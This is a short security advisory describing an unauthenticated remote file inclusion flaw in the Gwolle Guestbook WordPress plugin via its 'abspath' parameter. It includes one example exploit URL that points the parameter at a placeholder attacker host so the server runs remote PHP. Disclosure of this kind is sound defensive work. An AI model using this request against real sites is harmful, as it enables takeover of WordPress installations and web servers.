 -----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be exploited by non-authenticated attacker to include remote PHP fi
le and execute arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can include a file named 'wp-load.php' from arbitrary remote server and execute
its content on the vulnerable web server. In order to do so the attacker needs to place a malicious 'wp-load.php' file into his server document root and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web server compromise.
-----------------------------------------------------------------------------------------------